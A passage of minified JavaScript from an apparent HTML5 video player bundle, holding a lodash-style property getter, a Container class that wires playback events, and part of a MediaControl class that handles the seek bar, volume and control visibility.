Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,o=/^\./,c=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,d=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,f="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,g=f||p||Function("return this")();var y=Array.prototype,t=Function.prototype,f=Object.prototype,p=g["__core-js_shared__"],v=(p=/[^.]+$/.exec(p&&p.keys&&p.keys.IE_PROTO||""))?"Symbol(src)_1."+p:"",m=t.toString,b=f.hasOwnProperty,_=f.toString,E=RegExp("^"+m.call(b).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),f=g.Symbol,T=y.splice,k=D(g,"Map"),w=D(Object,"create"),f=f?f.prototype:void 0,A=f?f.toString:void 0;function S(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function L(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function R(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function O(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function C(t){var e;return F(t)&&(e=t,!(v&&v in e))&&(N(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?E:h).test(function(t){if(null!=t){try{return m.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function P(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function D(t,e){e=e,e=null==(t=t)?void 0:t[e];return C(e)?e:void 0}S.prototype.clear=function(){this.__data__=w?w(null):{}},S.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},S.prototype.get=function(t){var e=this.__data__;if(w){var n=e[t];return n===r?void 0:n}return b.call(e,t)?e[t]:void 0},S.prototype.has=function(t){var e=this.__data__;return w?void 0!==e[t]:b.call(e,t)},S.prototype.set=function(t,e){return this.__data__[t]=w&&void 0===e?r:e,this},L.prototype.clear=function(){this.__data__=[]},L.prototype.delete=function(t){var e=this.__data__;return!((t=O(e,t))<0)&&(t==e.length-1?e.pop():T.call(e,t,1),!0)},L.prototype.get=function(t){var e=this.__data__;return(t=O(e,t))<0?void 0:e[t][1]},L.prototype.has=function(t){return-1<O(this.__data__,t)},L.prototype.set=function(t,e){var n=this.__data__,r=O(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},R.prototype.clear=function(){this.__data__={hash:new S,map:new(k||L),string:new S}},R.prototype.delete=function(t){return P(this,t).delete(t)},R.prototype.get=function(t){return P(this,t).get(t)},R.prototype.has=function(t){return P(this,t).has(t)},R.prototype.set=function(t,e){return P(this,t).set(t,e),this};var x=I(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(B(t))return A?A.call(t):"";var e=t+"";return"0"==e&&1/t==-s?"-0":e}(e);var i=[];return o.test(t)&&i.push(""),t.replace(c,function(t,e,n,r){i.push(n?r.replace(d,"$1"):e||t)}),i});function I(r,i){if("function"!=typeof r||i&&"function"!=typeof i)throw new TypeError(e);var a=function(){var t=arguments,e=i?i.apply(this,t):t[0],n=a.cache;if(n.has(e))return n.get(e);t=r.apply(this,t);return a.cache=n.set(e,t),t};return a.cache=new(I.Cache||R),a}I.Cache=R;var M=Array.isArray;function N(t){t=F(t)?_.call(t):"";return t==n||t==i}function F(t){var e=typeof t;return t&&("object"==e||"function"==e)}function B(t){return"symbol"==typeof t||!!(e=t)&&"object"==typeof e&&_.call(t)==a;var e}U.exports=function(t,e,n){var r,i=-1,a=(e=function(t,e){if(!M(t)){var n=typeof t;return"number"==n||"symbol"==n||"boolean"==n||null==t||B(t)||(u.test(t)||!l.test(t)||null!=e&&t in Object(e))}}(e,t)?[e]:M(r=e)?r:x(r)).length;for(a||(t=void 0,a=1);++i<a;){var o=null==t?void 0:t[function(t){if("string"==typeof t||B(t))return t;var e=t+"";return"0"==e&&1/t==-s?"-0":e}(e[i])];void 0===o&&(i=a,o=n),t=N(o)?o.call(t):o}return t}}).call(t,function(){return this}())},function(t,e,n){"use strict";t.exports=n(21)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(4)),o=c(n(5)),s=c(n(22)),l=c(n(16)),u=c(n(26));function c(t){return t&&t.__esModule?t:{default:t}}var d,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,d=a.default),r(h,[{key:"options",get:function(){return this._options},set:function(t){this._options=t}}]),h.prototype.createContainers=function(){var e=this;return l.default.Deferred(function(t){t.resolve(e.options.sources.map(function(t){return e.createContainer(t)}))})},h.prototype.findPlaybackPlugin=function(e,n){return this.loader.playbackPlugins.filter(function(t){return t.canPlay(e,n)})[0]},h.prototype.createContainer=function(t){var e=null,n=this.options.mimeType;(0,u.default)(t)?(e=t.source.toString(),t.mimeType&&(n=t.mimeType)):e=t.toString(),e.match(/^\/\//)&&(e=window.location.protocol+e);var t=l.default.extend({},this.options,{src:e,mimeType:n}),n=new(this.findPlaybackPlugin(e,n))(t,this._i18n),t=l.default.extend({},t,{playback:n}),r=new s.default(t,this._i18n),i=l.default.Deferred();return i.promise(r),this.addContainerPlugins(r),this.listenToOnce(r,o.default.CONTAINER_READY,function(){return i.resolve(r)}),r},h.prototype.addContainerPlugins=function(e){this.loader.containerPlugins.forEach(function(t){e.addPlugin(new t(e))})},h);function h(t,e,n){!function(t){if(!(t instanceof h))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,d.call(this,t));return t._i18n=n,t.loader=e,t}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(23)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=c(n(5)),o=c(n(18)),s=c(n(15)),l=c(n(24)),u=c(n(16));function c(t){return t&&t.__esModule?t:{default:t}}var d,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,d=o.default),r(h,[{key:"name",get:function(){return"Container"}},{key:"attributes",get:function(){return{class:"container","data-container":""}}},{key:"events",get:function(){return{click:"clicked",dblclick:"dblClicked",doubleTap:"dblClicked",contextmenu:"onContextMenu",mouseenter:"mouseEnter",mouseleave:"mouseLeave"}}},{key:"ended",get:function(){return this.playback.ended}},{key:"buffering",get:function(){return this.playback.buffering}},{key:"i18n",get:function(){return this._i18n}}]),h.prototype.bindEvents=function(){this.listenTo(this.playback,a.default.PLAYBACK_PROGRESS,this.progress),this.listenTo(this.playback,a.default.PLAYBACK_TIMEUPDATE,this.timeUpdated),this.listenTo(this.playback,a.default.PLAYBACK_READY,this.ready),this.listenTo(this.playback,a.default.PLAYBACK_BUFFERING,this.onBuffering),this.listenTo(this.playback,a.default.PLAYBACK_BUFFERFULL,this.bufferfull),this.listenTo(this.playback,a.default.PLAYBACK_SETTINGSUPDATE,this.settingsUpdate),this.listenTo(this.playback,a.default.PLAYBACK_LOADEDMETADATA,this.loadedMetadata),this.listenTo(this.playback,a.default.PLAYBACK_HIGHDEFINITIONUPDATE,this.highDefinitionUpdate),this.listenTo(this.playback,a.default.PLAYBACK_BITRATE,this.updateBitrate),this.listenTo(this.playback,a.default.PLAYBACK_PLAYBACKSTATE,this.playbackStateChanged),this.listenTo(this.playback,a.default.PLAYBACK_DVR,this.playbackDvrStateChanged),this.listenTo(this.playback,a.default.PLAYBACK_MEDIACONTROL_DISABLE,this.disableMediaControl),this.listenTo(this.playback,a.default.PLAYBACK_MEDIACONTROL_ENABLE,this.enableMediaControl),this.listenTo(this.playback,a.default.PLAYBACK_ENDED,this.onEnded),this.listenTo(this.playback,a.default.PLAYBACK_PLAY,this.playing),this.listenTo(this.playback,a.default.PLAYBACK_PAUSE,this.paused),this.listenTo(this.playback,a.default.PLAYBACK_STOP,this.stopped),this.listenTo(this.playback,a.default.PLAYBACK_ERROR,this.error)},h.prototype.playbackStateChanged=function(t){this.trigger(a.default.CONTAINER_PLAYBACKSTATE,t)},h.prototype.playbackDvrStateChanged=function(t){this.settings=this.playback.settings,this.dvrInUse=t,this.trigger(a.default.CONTAINER_PLAYBACKDVRSTATECHANGED,t)},h.prototype.updateBitrate=function(t){this.trigger(a.default.CONTAINER_BITRATE,t)},h.prototype.statsReport=function(t){this.trigger(a.default.CONTAINER_STATS_REPORT,t)},h.prototype.getPlaybackType=function(){return this.playback.getPlaybackType()},h.prototype.isDvrEnabled=function(){return!!this.playback.dvrEnabled},h.prototype.isDvrInUse=function(){return!!this.dvrInUse},h.prototype.destroy=function(){this.trigger(a.default.CONTAINER_DESTROYED,this,this.name),this.stopListening(),this.plugins.forEach(function(t){return t.destroy()}),this.$el.remove()},h.prototype.setStyle=function(t){this.$el.css(t)},h.prototype.animate=function(t,e){return this.$el.animate(t,e).promise()},h.prototype.ready=function(){this.isReady=!0,this.trigger(a.default.CONTAINER_READY,this.name)},h.prototype.isPlaying=function(){return this.playback.isPlaying()},h.prototype.getStartTimeOffset=function(){return this.playback.getStartTimeOffset()},h.prototype.getCurrentTime=function(){return this.currentTime},h.prototype.getDuration=function(){return this.playback.getDuration()},h.prototype.error=function(t){this.isReady||this.ready(),this.trigger(a.default.CONTAINER_ERROR,{error:t,container:this},this.name)},h.prototype.loadedMetadata=function(t){this.trigger(a.default.CONTAINER_LOADEDMETADATA,t)},h.prototype.timeUpdated=function(t){this.currentTime=t.current,this.trigger(a.default.CONTAINER_TIMEUPDATE,t,this.name)},h.prototype.progress=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];this.trigger.apply(this,[a.default.CONTAINER_PROGRESS].concat(e,[this.name]))},h.prototype.playing=function(){this.trigger(a.default.CONTAINER_PLAY,this.name)},h.prototype.paused=function(){this.trigger(a.default.CONTAINER_PAUSE,this.name)},h.prototype.play=function(){this.playback.play()},h.prototype.stop=function(){this.playback.stop(),this.currentTime=0},h.prototype.pause=function(){this.playback.pause()},h.prototype.onEnded=function(){this.trigger(a.default.CONTAINER_ENDED,this,this.name),this.currentTime=0},h.prototype.stopped=function(){this.trigger(a.default.CONTAINER_STOP)},h.prototype.clicked=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_CLICK,this,this.name)},h.prototype.dblClicked=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_DBLCLICK,this,this.name)},h.prototype.onContextMenu=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_CONTEXTMENU,this,this.name)},h.prototype.seek=function(t){this.trigger(a.default.CONTAINER_SEEK,t,this.name),this.playback.seek(t)},h.prototype.seekPercentage=function(t){var e=this.getDuration();0<=t&&t<=100&&(t=e*(t/100),this.seek(t))},h.prototype.setVolume=function(t){this.volume=parseInt(t,10),this.trigger(a.default.CONTAINER_VOLUME,t,this.name),this.playback.volume(t)},h.prototype.fullscreen=function(){this.trigger(a.default.CONTAINER_FULLSCREEN,this.name)},h.prototype.onBuffering=function(){this.trigger(a.default.CONTAINER_STATE_BUFFERING,this.name)},h.prototype.bufferfull=function(){this.trigger(a.default.CONTAINER_STATE_BUFFERFULL,this.name)},h.prototype.addPlugin=function(t){this.plugins.push(t)},h.prototype.hasPlugin=function(t){return!!this.getPlugin(t)},h.prototype.getPlugin=function(e){return this.plugins.filter(function(t){return t.name===e})[0]},h.prototype.mouseEnter=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_MOUSE_ENTER)},h.prototype.mouseLeave=function(){this.options.chromeless&&!this.options.allowUserInteraction||this.trigger(a.default.CONTAINER_MOUSE_LEAVE)},h.prototype.settingsUpdate=function(){this.settings=this.playback.settings,this.trigger(a.default.CONTAINER_SETTINGSUPDATE)},h.prototype.highDefinitionUpdate=function(t){this.trigger(a.default.CONTAINER_HIGHDEFINITIONUPDATE,t)},h.prototype.isHighDefinitionInUse=function(){return this.playback.isHighDefinitionInUse()},h.prototype.disableMediaControl=function(){this.mediaControlDisabled||(this.mediaControlDisabled=!0,this.trigger(a.default.CONTAINER_MEDIACONTROL_DISABLE))},h.prototype.enableMediaControl=function(){this.mediaControlDisabled&&(this.mediaControlDisabled=!1,this.trigger(a.default.CONTAINER_MEDIACONTROL_ENABLE))},h.prototype.updateStyle=function(){!this.options.chromeless||this.options.allowUserInteraction?this.$el.removeClass("chromeless"):this.$el.addClass("chromeless")},h.prototype.configure=function(t){this._options=u.default.extend(this._options,t),this.updateStyle(),this.trigger(a.default.CONTAINER_OPTIONS_CHANGE)},h.prototype.render=function(){var t=s.default.getStyleFor(l.default);return this.$el.append(t),this.$el.append(this.playback.render().el),this.updateStyle(),this},h);function h(t,e){!function(t){if(!(t instanceof h))throw new TypeError("Cannot call a class as a function")}(this);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,d.call(this,t));return n._i18n=e,n.currentTime=0,n.volume=100,n.playback=t.playback,n.settings=u.default.extend({},n.playback.settings),n.isReady=!1,n.mediaControlDisabled=!1,n.plugins=[n.playback],n.bindEvents(),n}e.default=r,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,".container[data-container] {\n  position: absolute;\n  background-color: black;\n  height: 100%;\n  width: 100%; }\n  .container[data-container] .chromeless {\n    cursor: default; }\n\n[data-player]:not(.nocursor) .container[data-container]:not(.chromeless).pointer-enabled {\n  cursor: pointer; }\n",""])},function(t,e){t.exports=function(){var o=[];return o.toString=function(){for(var t=[],e=0;e<this.length;e++){var n=this[e];n[2]?t.push("@media "+n[2]+"{"+n[1]+"}"):t.push(n[1])}return t.join("")},o.i=function(t,e){"string"==typeof t&&(t=[[null,t,""]]);for(var n={},r=0;r<this.length;r++){var i=this[r][0];"number"==typeof i&&(n[i]=!0)}for(r=0;r<t.length;r++){var a=t[r];"number"==typeof a[0]&&n[a[0]]||(e&&!a[2]?a[2]=e:e&&(a[2]="("+a[2]+") and ("+e+")"),o.push(a))}},o}},function(t,e){var n,r,i=Function.prototype,a=Object.prototype,o=i.toString,s=a.hasOwnProperty,l=o.call(Object),u=a.toString,c=(n=Object.getPrototypeOf,r=Object,function(t){return n(r(t))});t.exports=function(t){return!(!(e=t)||"object"!=typeof e||"[object Object]"!=u.call(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t))&&(null===(t=c(t))||"function"==typeof(t=s.call(t,"constructor")&&t.constructor)&&t instanceof t&&o.call(t)==l);var e}},function(t,e,n){"use strict";t.exports=n(28)},function(R,O,C){(function(n){"use strict";Object.defineProperty(O,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=C(2),a=C(8),o=w(C(5)),e=w(C(15)),s=w(C(18)),l=w(C(3)),u=w(C(30)),c=w(C(17)),d=w(C(31)),h=w(C(16)),f=w(C(32)),p=w(C(34)),g=w(C(36)),y=w(C(37)),v=w(C(38)),m=w(C(39)),b=w(C(40)),_=w(C(41)),E=w(C(42)),T=w(C(43)),k=w(C(44));function w(t){return t&&t.__esModule?t:{default:t}}var A,S=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(L,A=s.default),t(L,[{key:"name",get:function(){return"MediaControl"}},{key:"disabled",get:function(){return this.userDisabled||this.container&&this.container.getPlaybackType()===d.default.NO_OP}},{key:"attributes",get:function(){return{class:"media-control","data-media-control":""}}},{key:"events",get:function(){return{"click [data-play]":"play","click [data-pause]":"pause","click [data-playpause]":"togglePlayPause","click [data-stop]":"stop","click [data-playstop]":"togglePlayStop","click [data-fullscreen]":"toggleFullscreen","click .bar-container[data-seekbar]":"seek","click .bar-container[data-volume]":"onVolumeClick","click .drawer-icon[data-volume]":"toggleMute","mouseenter .drawer-container[data-volume]":"showVolumeBar","mouseleave .drawer-container[data-volume]":"hideVolumeBar","mousedown .bar-container[data-volume]":"startVolumeDrag","mousemove .bar-container[data-volume]":"mousemoveOnVolumeBar","mousedown .bar-scrubber[data-seekbar]":"startSeekDrag","mousemove .bar-container[data-seekbar]":"mousemoveOnSeekBar","mouseleave .bar-container[data-seekbar]":"mouseleaveOnSeekBar","mouseenter .media-control-layer[data-controls]":"setUserKeepVisible","mouseleave .media-control-layer[data-controls]":"resetUserKeepVisible"}}},{key:"template",get:function(){return(0,c.default)(g.default)}},{key:"stylesheet",get:function(){return e.default.getStyleFor(p.default,{baseUrl:this.options.baseUrl})}},{key:"volume",get:function(){return this.container&&this.container.isReady?this.container.volume:this.intendedVolume}},{key:"muted",get:function(){return 0===this.volume}}]),L.prototype.addEventListeners=function(){this.container&&(u.default.on(this.options.playerId+":"+o.default.PLAYER_RESIZE,this.playerResize,this),this.listenTo(this.container,o.default.CONTAINER_PLAY,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_PAUSE,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_STOP,this.changeTogglePlay),this.listenTo(this.container,o.default.CONTAINER_DBLCLICK,this.toggleFullscreen),this.listenTo(this.container,o.default.CONTAINER_TIMEUPDATE,this.onTimeUpdate),this.listenTo(this.container,o.default.CONTAINER_PROGRESS,this.updateProgressBar),this.listenTo(this.container,o.default.CONTAINER_SETTINGSUPDATE,this.settingsUpdate),this.listenTo(this.container,o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.settingsUpdate),this.listenTo(this.container,o.default.CONTAINER_HIGHDEFINITIONUPDATE,this.highDefinitionUpdate),this.listenTo(this.container,o.default.CONTAINER_MEDIACONTROL_DISABLE,this.disable),this.listenTo(this.container,o.default.CONTAINER_MEDIACONTROL_ENABLE,this.enable),this.listenTo(this.container,o.default.CONTAINER_ENDED,this.ended),this.listenTo(this.container,o.default.CONTAINER_VOLUME,this.onVolumeChanged),"video"===this.container.playback.el.nodeName.toLowerCase()&&this.listenToOnce(this.container,o.default.CONTAINER_LOADEDMETADATA,this.onLoadedMetadataOnVideoTag))},L.prototype.disable=function(){this.userDisabled=!0,this.hide(),this.$el.hide()},L.prototype.enable=function(){this.options.chromeless||(this.userDisabled=!1,this.show())},L.prototype.play=function(){this.container.play()},L.prototype.pause=function(){this.container.pause()},L.prototype.stop=function(){this.container.stop()},L.prototype.onVolumeChanged=function(){this.updateVolumeUI()},L.prototype.onLoadedMetadataOnVideoTag=function(){var t=this.container.playback.el;!i.Fullscreen.fullscreenEnabled()&&t.webkitSupportsFullscreen&&(this.fullScreenOnVideoTagSupported=!0,this.settingsUpdate())},L.prototype.updateVolumeUI=function(){var t,e;this.rendered&&(this.$volumeBarContainer.find(".bar-fill-2").css({}),e=(this.$volumeBarContainer.width()-(t=this.$volumeBarBackground.width()))/2,e=t*this.volume/100+e,this.$volumeBarFill.css({width:this.volume+"%"}),this.$volumeBarScrubber.css({left:e}),this.$volumeBarContainer.find(".segmented-bar-element").removeClass("fill"),e=Math.ceil(this.volume/10),this.$volumeBarContainer.find(".segmented-bar-element").slice(0,e).addClass("fill"),this.$volumeIcon.html(""),this.$volumeIcon.removeClass("muted"),this.muted?(this.$volumeIcon.append(_.default),this.$volumeIcon.addClass("muted")):this.$volumeIcon.append(b.default),this.applyButtonStyle(this.$volumeIcon))},L.prototype.changeTogglePlay=function(){this.$playPauseToggle.html(""),this.$playStopToggle.html(""),this.container&&this.container.isPlaying()?(this.$playPauseToggle.append(v.default),this.$playStopToggle.append(m.default),this.trigger(o.default.MEDIACONTROL_PLAYING)):(this.$playPauseToggle.append(y.default),this.$playStopToggle.append(y.default),this.trigger(o.default.MEDIACONTROL_NOTPLAYING),l.default.isMobile&&this.show()),this.applyButtonStyle(this.$playPauseToggle),this.applyButtonStyle(this.$playStopToggle)},L.prototype.mousemoveOnSeekBar=function(t){var e;this.settings.seekEnabled&&(e=t.pageX-this.$seekBarContainer.offset().left-this.$seekBarHover.width()/2,this.$seekBarHover.css({left:e})),this.trigger(o.default.MEDIACONTROL_MOUSEMOVE_SEEKBAR,t)},L.prototype.mouseleaveOnSeekBar=function(t){this.trigger(o.default.MEDIACONTROL_MOUSELEAVE_SEEKBAR,t)},L.prototype.onVolumeClick=function(t){this.setVolume(this.getVolumeFromUIEvent(t))},L.prototype.mousemoveOnVolumeBar=function(t){this.draggingVolumeBar&&this.setVolume(this.getVolumeFromUIEvent(t))},L.prototype.playerResize=function(t){this.$fullscreenToggle.html(""),i.Fullscreen.isFullscreen()?this.$fullscreenToggle.append(T.default):this.$fullscreenToggle.append(E.default),this.applyButtonStyle(this.$fullscreenToggle),this.$el.removeClass("w320"),(t.width<=320||this.options.hideVolumeBar)&&this.$el.addClass("w320")},L.prototype.togglePlayPause=function(){return this.container.isPlaying()?this.container.pause():this.container.play(),!1},L.prototype.togglePlayStop=function(){this.container.isPlaying()?this.container.stop():this.container.play()},L.prototype.startSeekDrag=function(t){this.settings.seekEnabled&&(this.draggingSeekBar=!0,this.$el.addClass("dragging"),this.$seekBarLoaded.addClass("media-control-notransition"),this.$seekBarPosition.addClass("media-control-notransition"),this.$seekBarScrubber.addClass("media-control-notransition"),t&&t.preventDefault())},L.prototype.startVolumeDrag=function(t){this.draggingVolumeBar=!0,this.$el.addClass("dragging"),t&&t.preventDefault()},L.prototype.stopDrag=function(t){this.draggingSeekBar&&this.seek(t),this.$el.removeClass("dragging"),this.$seekBarLoaded.removeClass("media-control-notransition"),this.$seekBarPosition.removeClass("media-control-notransition"),this.$seekBarScrubber.removeClass("media-control-notransition dragging"),this.draggingSeekBar=!1,this.draggingVolumeBar=!1},L.prototype.updateDrag=function(t){var e;this.draggingSeekBar?(t.preventDefault(),e=(t.pageX-this.$seekBarContainer.offset().left)/this.$seekBarContainer.width()*100,e=Math.min(100,Math.max(e,0)),this.setSeekPercentage(e)):this.draggingVolumeBar&&(t.preventDefault(),this.setVolume(this.getVolumeFromUIEvent(t)))},L.prototype.getVolumeFromUIEvent=function(t){return(t.pageX-this.$volumeBarContainer.offset().left)/this.$volumeBarContainer.width()*100},L.prototype.toggleMute=function(){this.setVolume(this.muted?100:0)},L.prototype.setVolume=function(t){var e=this;t=Math.min(100,Math.max(t,0)),this.intendedVolume=t,this.persistConfig&&i.Config.persist("volume",t);function n(){e.container.isReady?e.container.setVolume(t):e.listenToOnce(e.container,o.default.CONTAINER_READY,function(){e.container.setVolume(t)})}this.container?n():this.listenToOnce(this,o.default.MEDIACONTROL_CONTAINERCHANGED,function(){n()})},L.prototype.toggleFullscreen=function(){this.trigger(o.default.MEDIACONTROL_FULLSCREEN,this.name),this.container.fullscreen(),this.resetUserKeepVisible()},L.prototype.setContainer=function(t){this.container&&(this.stopListening(this.container),this.fullScreenOnVideoTagSupported=null),u.default.off(this.options.playerId+":"+o.default.PLAYER_RESIZE,this.playerResize,this),this.container=t,this.setVolume(this.intendedVolume),this.changeTogglePlay(),this.addEventListeners(),this.settingsUpdate(),this.container.trigger(o.default.CONTAINER_PLAYBACKDVRSTATECHANGED,this.container.isDvrInUse()),this.container.mediaControlDisabled&&this.disable(),this.trigger(o.default.MEDIACONTROL_CONTAINERCHANGED)},L.prototype.showVolumeBar=function(){this.hideVolumeId&&clearTimeout(this.hideVolumeId),this.$volumeBarContainer.removeClass("volume-bar-hide")},L.prototype.hideVolumeBar=function(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:400;this.$volumeBarContainer&&(this.draggingVolumeBar?this.hideVolumeId=setTimeout(function(){return t.hideVolumeBar()},e):(this.hideVolumeId&&clearTimeout(this.hideVolumeId),this.hideVolumeId=setTimeout(function(){return t.$volumeBarContainer.addClass("volume-bar-hide")},e)))},L.prototype.ended=function(){this.changeTogglePlay()},L.prototype.updateProgressBar=function(t){var e=t.start/t.total*100,t=t.current/t.total*100;this.$seekBarLoaded.css({left:e+"%",width:t-e+"%"})},L.prototype.onTimeUpdate=function(t){var e;this.draggingSeekBar||(e=t.current<0?t.total:t.current,this.currentPositionValue=e,this.currentDurationValue=t.total,this.renderSeekBar())},L.prototype.renderSeekBar=function(){var t,e;null!==this.currentPositionValue&&null!==this.currentDurationValue&&(this.currentSeekBarPercentage=100,this.container.getPlaybackType()===d.default.LIVE&&!this.container.isDvrInUse()||(this.currentSeekBarPercentage=this.currentPositionValue/this.currentDurationValue*100),this.setSeekPercentage(this.currentSeekBarPercentage),t=(0,i.formatTime)(this.currentPositionValue),e=(0,i.formatTime)(this.currentDurationValue),t!==this.displayedPosition&&(this.$position.text(t),this.displayedPosition=t),e!==this.displayedDuration&&(this.$duration.text(e),this.displayedDuration=e))},L.prototype.seek=function(t){if(this.settings.seekEnabled){t=(t.pageX-this.$seekBarContainer.offset().left)/this.$seekBarContainer.width()*100,t=Math.min(100,Math.max(t,0));return this.container.seekPercentage(t),this.setSeekPercentage(t),!1}},L.prototype.setKeepVisible=function(){this.keepVisible=!0},L.prototype.resetKeepVisible=function(){this.keepVisible=!1},L.prototype.setUserKeepVisible=function(){this.userKeepVisible=!0},L.prototype.resetUserKeepVisible=function(){this.userKeepVisible=!1},L.prototype.isVisible=function(){return!this.$el.hasClass("media-control-hide")},L.prototype.show=function(t){var e=this;this.disabled||(!t||t.clientX!==this.lastMouseX&&t.clientY!==this.lastMouseY||navigator.userAgent.match(/firefox/i))&&(clearTimeout(this.hideId),this.$el.show(),this.trigger(o.default.MEDIACONTROL_SHOW,this.name),this.$el.removeClass("media-control-hide"),this.hideId=setTimeout(function(){return e.hide()},2e3),t&&(this.lastMouseX=t.clientX,this.lastMouseY=t.clientY))},L.prototype.hide=function(){var t,e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;!this.isVisible()||l.default.isMobile&&!this.container.isPlaying()||(t=n||2e3,clearTimeout(this.hideId),!this.disabled&&!1===this.options.hideMediaControl||(!this.disabled&&(n||this.userKeepVisible||this.keepVisible||this.draggingSeekBar||this.draggingVolumeBar)?this.hideId=setTimeout(function(){return e.hide()},t):(this.trigger(o.default.MEDIACONTROL_HIDE,this.name),this.$el.addClass("media-control-hide"),this.hideVolumeBar(0))))},L.prototype.settingsUpdate=function(){var t=this.getSettings();!t||this.fullScreenOnVideoTagSupported||i.Fullscreen.fullscreenEnabled()||(t.default&&(0,i.removeArrayItem)(t.default,"fullscreen"),t.left&&(0,i.removeArrayItem)(t.left,"fullscreen"),t.right&&(0,i.removeArrayItem)(t.right,"fullscreen")),JSON.stringify(this.settings)!==JSON.stringify(t)&&(this.settings=t,this.render())},L.prototype.getSettings=function(){return(0,f.default)({},this.container.settings)},L.prototype.highDefinitionUpdate=function(t){t=t?"addClass":"removeClass";this.$hdIndicator[t]("enabled")},L.prototype.createCachedElements=function(){var t=this.$el.find(".media-control-layer");this.$duration=t.find(".media-control-indicator[data-duration]"),this.$fullscreenToggle=t.find("button.media-control-button[data-fullscreen]"),this.$playPauseToggle=t.find("button.media-control-button[data-playpause]"),this.$playStopToggle=t.find("button.media-control-button[data-playstop]"),this.$position=t.find(".media-control-indicator[data-position]"),this.$seekBarContainer=t.find(".bar-container[data-seekbar]"),this.$seekBarHover=t.find(".bar-hover[data-seekbar]"),this.$seekBarLoaded=t.find(".bar-fill-1[data-seekbar]"),this.$seekBarPosition=t.find(".bar-fill-2[data-seekbar]"),this.$seekBarScrubber=t.find(".bar-scrubber[data-seekbar]"),this.$volumeBarContainer=t.find(".bar-container[data-volume]"),this.$volumeContainer=t.find(".drawer-container[data-volume]"),this.$volumeIcon=t.find(".drawer-icon[data-volume]"),this.$volumeBarBackground=this.$el.find(".bar-background[data-volume]"),this.$volumeBarFill=this.$el.find(".bar-fill-1[data-volume]"),this.$volumeBarScrubber=this.$el.find(".bar-scrubber[data-volume]"),this.$hdIndicator=this.$el.find("button.media-control-button[data-hd-indicator]"),this.resetIndicators(),this.initializeIcons()},L.prototype.resetIndicators=funct